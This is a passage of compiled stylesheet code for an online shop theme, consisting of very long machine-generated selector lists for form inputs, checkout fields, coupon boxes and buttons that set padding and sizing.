input.form-control-static[type="tel"][type="number"], .input-group-sm > input.form-control-static[type="tel"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="email"], .input-group-sm > input.form-control-static[type="tel"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="url"], .input-group-sm > input.form-control-static[type="tel"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="search"], .input-group-sm > input.form-control-static[type="tel"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="color"], .input-group-sm > input.form-control-static[type="tel"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="tel"][type="phone"], .input-group-sm > select.form-control-static[type="tel"], .sidebar .coupon .input-group > select.form-control-static[type="tel"], .input-group-sm > select.form-control-static[type="tel"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="tel"][type="multiple"], .input-group-sm > select.form-control-static[type="tel"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="tel"][type="size"], .input-group-sm > textarea.form-control-static[type="tel"], .sidebar .coupon .input-group > textarea.form-control-static[type="tel"], input.form-control-static.form-control-sm[type="color"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="color"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="color"], .shop-modal.modal .totals .form-group input[type="color"][type="number"], .input-group-sm > .form-control-static.form-control[type="color"], .sidebar .coupon .input-group > .form-control-static.form-control[type="color"], .input-group-sm > .iframe-input[type="color"], .sidebar .coupon .input-group > .iframe-input[type="color"], .input-group-sm > .form-control-static.input-group-addon[type="color"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="color"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="color"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="color"], .input-group-sm > .input-group-btn > .button[type="color"], .sidebar .coupon .input-group > .input-group-btn > .button[type="color"], .input-group-sm > .input-group-btn > .gear-button[type="color"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="color"], .input-group-sm > .input-group-btn > .btn-default[type="color"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="color"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="color"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="color"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="color"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="color"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="color"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="color"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="color"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="color"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="color"], .input-group-sm > input.form-control-static[type="color"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="text"], .input-group-sm > input.form-control-static[type="color"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="password"], .input-group-sm > input.form-control-static[type="color"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="datetime-local"], .input-group-sm > input.form-control-static[type="color"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="date"], .input-group-sm > input.form-control-static[type="color"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="time"], .input-group-sm > input.form-control-static[type="color"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="week"], .input-group-sm > input.form-control-static[type="color"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="number"], .input-group-sm > input.form-control-static[type="color"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="email"], .input-group-sm > input.form-control-static[type="color"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="url"], .input-group-sm > input.form-control-static[type="color"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="search"], .input-group-sm > input.form-control-static[type="color"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="tel"], .input-group-sm > input.form-control-static[type="color"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="color"][type="phone"], .input-group-sm > select.form-control-static[type="color"], .sidebar .coupon .input-group > select.form-control-static[type="color"], .input-group-sm > select.form-control-static[type="color"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="color"][type="multiple"], .input-group-sm > select.form-control-static[type="color"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="color"][type="size"], .input-group-sm > textarea.form-control-static[type="color"], .sidebar .coupon .input-group > textarea.form-control-static[type="color"], input.form-control-static.form-control-sm[type="phone"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="phone"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="phone"], .shop-modal.modal .totals .form-group input[type="phone"][type="number"], .input-group-sm > .form-control-static.form-control[type="phone"], .sidebar .coupon .input-group > .form-control-static.form-control[type="phone"], .input-group-sm > .iframe-input[type="phone"], .sidebar .coupon .input-group > .iframe-input[type="phone"], .input-group-sm > .form-control-static.input-group-addon[type="phone"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="phone"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="phone"], .input-group-sm > .input-group-btn > .button[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .button[type="phone"], .input-group-sm > .input-group-btn > .gear-button[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="phone"], .input-group-sm > .input-group-btn > .btn-default[type="phone"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="phone"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="phone"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="phone"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="phone"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="phone"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="phone"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="phone"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="phone"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="phone"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="phone"], .input-group-sm > input.form-control-static[type="phone"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="text"], .input-group-sm > input.form-control-static[type="phone"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="password"], .input-group-sm > input.form-control-static[type="phone"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="datetime-local"], .input-group-sm > input.form-control-static[type="phone"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="date"], .input-group-sm > input.form-control-static[type="phone"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="time"], .input-group-sm > input.form-control-static[type="phone"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="week"], .input-group-sm > input.form-control-static[type="phone"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="number"], .input-group-sm > input.form-control-static[type="phone"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="email"], .input-group-sm > input.form-control-static[type="phone"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="url"], .input-group-sm > input.form-control-static[type="phone"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="search"], .input-group-sm > input.form-control-static[type="phone"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="tel"], .input-group-sm > input.form-control-static[type="phone"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="phone"][type="color"], .input-group-sm > select.form-control-static[type="phone"], .sidebar .coupon .input-group > select.form-control-static[type="phone"], .input-group-sm > select.form-control-static[type="phone"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="phone"][type="multiple"], .input-group-sm > select.form-control-static[type="phone"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="phone"][type="size"], .input-group-sm > textarea.form-control-static[type="phone"], .sidebar .coupon .input-group > textarea.form-control-static[type="phone"], select.form-control-static.form-control-sm, .checkout-block .checkout-totals .shipping .shipping-fields input.form-control-static, .checkout-block .checkout-totals .shipping .shipping-fields select.form-control-static, .shop-modal.modal .totals .form-group input.form-control-static[type="number"], select.form-control-static.form-control-sm[type="multiple"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="multiple"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="multiple"], .shop-modal.modal .totals .form-group input[type="multiple"][type="number"], .input-group-sm > .form-control-static.form-control[type="multiple"], .sidebar .coupon .input-group > .form-control-static.form-control[type="multiple"], .input-group-sm > .iframe-input[type="multiple"], .sidebar .coupon .input-group > .iframe-input[type="multiple"], .input-group-sm > .form-control-static.input-group-addon[type="multiple"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="multiple"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="multiple"], .input-group-sm > .input-group-btn > .button[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .button[type="multiple"], .input-group-sm > .input-group-btn > .gear-button[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="multiple"], .input-group-sm > .input-group-btn > .btn-default[type="multiple"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="multiple"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="multiple"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="multiple"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="multiple"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="multiple"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="multiple"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="multiple"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="multiple"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="multiple"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="multiple"], .input-group-sm > input.form-control-static[type="multiple"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="text"], .input-group-sm > input.form-control-static[type="multiple"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="password"], .input-group-sm > input.form-control-static[type="multiple"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="datetime-local"], .input-group-sm > input.form-control-static[type="multiple"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="date"], .input-group-sm > input.form-control-static[type="multiple"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="time"], .input-group-sm > input.form-control-static[type="multiple"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="week"], .input-group-sm > input.form-control-static[type="multiple"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="number"], .input-group-sm > input.form-control-static[type="multiple"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="email"], .input-group-sm > input.form-control-static[type="multiple"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="url"], .input-group-sm > input.form-control-static[type="multiple"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="search"], .input-group-sm > input.form-control-static[type="multiple"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="tel"], .input-group-sm > input.form-control-static[type="multiple"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="color"], .input-group-sm > input.form-control-static[type="multiple"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="multiple"][type="phone"], .input-group-sm > select.form-control-static[type="multiple"][type="size"], .sidebar .coupon .input-group > select.form-control-static[type="multiple"][type="size"], .input-group-sm > textarea.form-control-static[type="multiple"], .sidebar .coupon .input-group > textarea.form-control-static[type="multiple"], select.form-control-static.form-control-sm[type="size"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="size"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="size"], .shop-modal.modal .totals .form-group input[type="size"][type="number"], .input-group-sm > .form-control-static.form-control[type="size"], .sidebar .coupon .input-group > .form-control-static.form-control[type="size"], .input-group-sm > .iframe-input[type="size"], .sidebar .coupon .input-group > .iframe-input[type="size"], .input-group-sm > .form-control-static.input-group-addon[type="size"], .sidebar .coupon .input-group > .form-control-static.input-group-addon[type="size"], .input-group-sm > .input-group-btn > .form-control-static.btn[type="size"], .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn[type="size"], .input-group-sm > .input-group-btn > .button[type="size"], .sidebar .coupon .input-group > .input-group-btn > .button[type="size"], .input-group-sm > .input-group-btn > .gear-button[type="size"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="size"], .input-group-sm > .input-group-btn > .btn-default[type="size"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="size"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="size"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="size"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="size"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="size"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="size"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="size"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="size"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="size"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="size"], .input-group-sm > input.form-control-static[type="size"][type="text"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="text"], .input-group-sm > input.form-control-static[type="size"][type="password"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="password"], .input-group-sm > input.form-control-static[type="size"][type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="datetime-local"], .input-group-sm > input.form-control-static[type="size"][type="date"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="date"], .input-group-sm > input.form-control-static[type="size"][type="time"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="time"], .input-group-sm > input.form-control-static[type="size"][type="week"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="week"], .input-group-sm > input.form-control-static[type="size"][type="number"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="number"], .input-group-sm > input.form-control-static[type="size"][type="email"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="email"], .input-group-sm > input.form-control-static[type="size"][type="url"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="url"], .input-group-sm > input.form-control-static[type="size"][type="search"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="search"], .input-group-sm > input.form-control-static[type="size"][type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="tel"], .input-group-sm > input.form-control-static[type="size"][type="color"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="color"], .input-group-sm > input.form-control-static[type="size"][type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="size"][type="phone"], .input-group-sm > select.form-control-static[type="size"][type="multiple"], .sidebar .coupon .input-group > select.form-control-static[type="size"][type="multiple"], .input-group-sm > textarea.form-control-static[type="size"], .sidebar .coupon .input-group > textarea.form-control-static[type="size"], textarea.form-control-static.form-control-sm, .checkout-block .checkout-totals .shipping .shipping-fields input.form-control-static, .checkout-block .checkout-totals .shipping .shipping-fields select.form-control-static, .shop-modal.modal .totals .form-group input.form-control-static[type="number"], .input-group-sm > .form-control-static.form-control, .sidebar .coupon .input-group > .form-control-static.form-control, .input-group-sm > .form-control-static.iframe-input, .sidebar .coupon .input-group > .form-control-static.iframe-input, .input-group-sm > input.form-control-static[type="text"], .sidebar .coupon .input-group > input.form-control-static[type="text"], .input-group-sm > input.form-control-static[type="password"], .sidebar .coupon .input-group > input.form-control-static[type="password"], .input-group-sm > input.form-control-static[type="datetime-local"], .sidebar .coupon .input-group > input.form-control-static[type="datetime-local"], .input-group-sm > input.form-control-static[type="date"], .sidebar .coupon .input-group > input.form-control-static[type="date"], .input-group-sm > input.form-control-static[type="time"], .sidebar .coupon .input-group > input.form-control-static[type="time"], .input-group-sm > input.form-control-static[type="week"], .sidebar .coupon .input-group > input.form-control-static[type="week"], .input-group-sm > input.form-control-static[type="number"], .sidebar .coupon .input-group > input.form-control-static[type="number"], .input-group-sm > input.form-control-static[type="email"], .sidebar .coupon .input-group > input.form-control-static[type="email"], .input-group-sm > input.form-control-static[type="url"], .sidebar .coupon .input-group > input.form-control-static[type="url"], .input-group-sm > input.form-control-static[type="search"], .sidebar .coupon .input-group > input.form-control-static[type="search"], .input-group-sm > input.form-control-static[type="tel"], .sidebar .coupon .input-group > input.form-control-static[type="tel"], .input-group-sm > input.form-control-static[type="color"], .sidebar .coupon .input-group > input.form-control-static[type="color"], .input-group-sm > input.form-control-static[type="phone"], .sidebar .coupon .input-group > input.form-control-static[type="phone"], .input-group-sm > select.form-control-static, .sidebar .coupon .input-group > select.form-control-static, .input-group-sm > textarea.form-control-static, .sidebar .coupon .input-group > textarea.form-control-static, .input-group-sm > .form-control-static.input-group-addon, .sidebar .coupon .input-group > .form-control-static.input-group-addon, .input-group-sm > .input-group-btn > .form-control-static.btn, .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn, .input-group-sm > .input-group-btn > .form-control-static.button, .sidebar .coupon .input-group > .input-group-btn > .form-control-static.button, .input-group-sm > .input-group-btn > .form-control-static.gear-button, .sidebar .coupon .input-group > .input-group-btn > .form-control-static.gear-button, .input-group-sm > .input-group-btn > .form-control-static.btn-default, .sidebar .coupon .input-group > .input-group-btn > .form-control-static.btn-default, .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button.form-control-static, .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button.form-control-static, .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button.form-control-static, .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a.form-control-static, .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a.form-control-static, .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a.form-control-static, .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .form-control-static.dropdown-toggle, .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .form-control-static.dropdown-toggle, .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .form-control-static.dropdown-toggle, .form-control-static.form-control-lg, .input-group-lg > .form-control-static.form-control, .input-group-lg > .form-control-static.iframe-input, .input-group-lg > input.form-control-static[type="text"], .input-group-lg > input.form-control-static[type="password"], .input-group-lg > input.form-control-static[type="datetime-local"], .input-group-lg > input.form-control-static[type="date"], .input-group-lg > input.form-control-static[type="time"], .input-group-lg > input.form-control-static[type="week"], .input-group-lg > input.form-control-static[type="number"], .input-group-lg > input.form-control-static[type="email"], .input-group-lg > input.form-control-static[type="url"], .input-group-lg > input.form-control-static[type="search"], .input-group-lg > input.form-control-static[type="tel"], .input-group-lg > input.form-control-static[type="color"], .input-group-lg > input.form-control-static[type="phone"], .input-group-lg > select.form-control-static, .input-group-lg > textarea.form-control-static, .input-group-lg > .form-control-static.input-group-addon, .input-group-lg > .input-group-btn > .form-control-static.btn, .input-group-lg > .input-group-btn > .form-control-static.button, .input-group-lg > .input-group-btn > .form-control-static.gear-button, .input-group-lg > .input-group-btn > .form-control-static.btn-default, .secure-cards .card .card-footer .input-group-lg > .status-btn.input-group-btn > button.form-control-static, .secure-cards .card .card-footer .input-group-lg > .status-btn.input-group-btn > a.form-control-static, .page.sizing-chart .table-wrapper .input-group-lg > .input-group-btn > .form-control-static.dropdown-toggle { padding-right: 0; padding-left: 0; }

.form-control-sm, .checkout-block .checkout-totals .shipping .shipping-fields input, .checkout-block .checkout-totals .shipping .shipping-fields select, .shop-modal.modal .totals .form-group input[type="number"], input.form-control-sm[type="text"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="text"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="text"], .shop-modal.modal .totals .form-group input[type="text"][type="number"], .input-group-sm > .form-control[type="text"], .sidebar .coupon .input-group > .form-control[type="text"], .input-group-sm > .iframe-input[type="text"], .sidebar .coupon .input-group > .iframe-input[type="text"], .input-group-sm > .input-group-addon[type="text"], .sidebar .coupon .input-group > .input-group-addon[type="text"], .input-group-sm > .input-group-btn > .btn[type="text"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="text"], .input-group-sm > .input-group-btn > .button[type="text"], .sidebar .coupon .input-group > .input-group-btn > .button[type="text"], .input-group-sm > .input-group-btn > .gear-button[type="text"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="text"], .input-group-sm > .input-group-btn > .btn-default[type="text"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="text"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="text"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="text"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="text"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="text"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="text"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="text"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="text"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="text"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="text"], .input-group-sm > input[type="text"][type="password"], .sidebar .coupon .input-group > input[type="text"][type="password"], .input-group-sm > input[type="text"][type="datetime-local"], .sidebar .coupon .input-group > input[type="text"][type="datetime-local"], .input-group-sm > input[type="text"][type="date"], .sidebar .coupon .input-group > input[type="text"][type="date"], .input-group-sm > input[type="text"][type="time"], .sidebar .coupon .input-group > input[type="text"][type="time"], .input-group-sm > input[type="text"][type="week"], .sidebar .coupon .input-group > input[type="text"][type="week"], .input-group-sm > input[type="text"][type="number"], .sidebar .coupon .input-group > input[type="text"][type="number"], .input-group-sm > input[type="text"][type="email"], .sidebar .coupon .input-group > input[type="text"][type="email"], .input-group-sm > input[type="text"][type="url"], .sidebar .coupon .input-group > input[type="text"][type="url"], .input-group-sm > input[type="text"][type="search"], .sidebar .coupon .input-group > input[type="text"][type="search"], .input-group-sm > input[type="text"][type="tel"], .sidebar .coupon .input-group > input[type="text"][type="tel"], .input-group-sm > input[type="text"][type="color"], .sidebar .coupon .input-group > input[type="text"][type="color"], .input-group-sm > input[type="text"][type="phone"], .sidebar .coupon .input-group > input[type="text"][type="phone"], .input-group-sm > select[type="text"], .sidebar .coupon .input-group > select[type="text"], .input-group-sm > select[type="text"][type="multiple"], .sidebar .coupon .input-group > select[type="text"][type="multiple"], .input-group-sm > select[type="text"][type="size"], .sidebar .coupon .input-group > select[type="text"][type="size"], .input-group-sm > textarea[type="text"], .sidebar .coupon .input-group > textarea[type="text"], input.form-control-sm[type="password"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="password"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="password"], .shop-modal.modal .totals .form-group input[type="password"][type="number"], .input-group-sm > .form-control[type="password"], .sidebar .coupon .input-group > .form-control[type="password"], .input-group-sm > .iframe-input[type="password"], .sidebar .coupon .input-group > .iframe-input[type="password"], .input-group-sm > .input-group-addon[type="password"], .sidebar .coupon .input-group > .input-group-addon[type="password"], .input-group-sm > .input-group-btn > .btn[type="password"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="password"], .input-group-sm > .input-group-btn > .button[type="password"], .sidebar .coupon .input-group > .input-group-btn > .button[type="password"], .input-group-sm > .input-group-btn > .gear-button[type="password"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="password"], .input-group-sm > .input-group-btn > .btn-default[type="password"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="password"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="password"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="password"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="password"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="password"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="password"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="password"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="password"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="password"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="password"], .input-group-sm > input[type="password"][type="text"], .sidebar .coupon .input-group > input[type="password"][type="text"], .input-group-sm > input[type="password"][type="datetime-local"], .sidebar .coupon .input-group > input[type="password"][type="datetime-local"], .input-group-sm > input[type="password"][type="date"], .sidebar .coupon .input-group > input[type="password"][type="date"], .input-group-sm > input[type="password"][type="time"], .sidebar .coupon .input-group > input[type="password"][type="time"], .input-group-sm > input[type="password"][type="week"], .sidebar .coupon .input-group > input[type="password"][type="week"], .input-group-sm > input[type="password"][type="number"], .sidebar .coupon .input-group > input[type="password"][type="number"], .input-group-sm > input[type="password"][type="email"], .sidebar .coupon .input-group > input[type="password"][type="email"], .input-group-sm > input[type="password"][type="url"], .sidebar .coupon .input-group > input[type="password"][type="url"], .input-group-sm > input[type="password"][type="search"], .sidebar .coupon .input-group > input[type="password"][type="search"], .input-group-sm > input[type="password"][type="tel"], .sidebar .coupon .input-group > input[type="password"][type="tel"], .input-group-sm > input[type="password"][type="color"], .sidebar .coupon .input-group > input[type="password"][type="color"], .input-group-sm > input[type="password"][type="phone"], .sidebar .coupon .input-group > input[type="password"][type="phone"], .input-group-sm > select[type="password"], .sidebar .coupon .input-group > select[type="password"], .input-group-sm > select[type="password"][type="multiple"], .sidebar .coupon .input-group > select[type="password"][type="multiple"], .input-group-sm > select[type="password"][type="size"], .sidebar .coupon .input-group > select[type="password"][type="size"], .input-group-sm > textarea[type="password"], .sidebar .coupon .input-group > textarea[type="password"], input.form-control-sm[type="datetime-local"], .checkout-block .checkout-totals .shipping .shipping-fields input[type="datetime-local"], .checkout-block .checkout-totals .shipping .shipping-fields select[type="datetime-local"], .shop-modal.modal .totals .form-group input[type="datetime-local"][type="number"], .input-group-sm > .form-control[type="datetime-local"], .sidebar .coupon .input-group > .form-control[type="datetime-local"], .input-group-sm > .iframe-input[type="datetime-local"], .sidebar .coupon .input-group > .iframe-input[type="datetime-local"], .input-group-sm > .input-group-addon[type="datetime-local"], .sidebar .coupon .input-group > .input-group-addon[type="datetime-local"], .input-group-sm > .input-group-btn > .btn[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .btn[type="datetime-local"], .input-group-sm > .input-group-btn > .button[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .button[type="datetime-local"], .input-group-sm > .input-group-btn > .gear-button[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .gear-button[type="datetime-local"], .input-group-sm > .input-group-btn > .btn-default[type="datetime-local"], .sidebar .coupon .input-group > .input-group-btn > .btn-default[type="datetime-local"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > button[type="datetime-local"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > button[type="datetime-local"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > button[type="datetime-local"], .secure-cards .card .card-footer .input-group-sm > .status-btn.input-group-btn > a[type="datetime-local"], .secure-cards .card .card-footer .sidebar .coupon .input-group > .status-btn.input-group-btn > a[type="datetime-local"], .sidebar .coupon .secure-cards .card .card-footer .input-group > .status-btn.input-group-btn > a[type="datetime-local"], .page.sizing-chart .table-wrapper .input-group-sm > .input-group-btn > .dropdown-toggle[type="datetime-local"], .page.sizing-chart .table-wrapper .sidebar .coupon .input-group > .input-group-btn > .dropdown-toggle[type="datetime-local"], .sidebar .coupon .page.sizing-chart .table-wrapper .input-group > .input-group-btn > .dropdown-toggle[type="datetime-local"], .input-group-sm > input[type="datetime-local"][type="text"], .sidebar .coupon .input-group > input[type="datetime-local"][type="text"], .input-group-sm > input[type="datetime-local"][type="password"], .sidebar .coupon .input-group > input[type="datetime-local"][type="password"], .input-group-sm > input[type="datetime-local"][type="date"], .sidebar .coupon .input-group > input[type="datetime-local"][type="date"], .input-group-sm > input[type="datetime-local"][type="time"], .sidebar 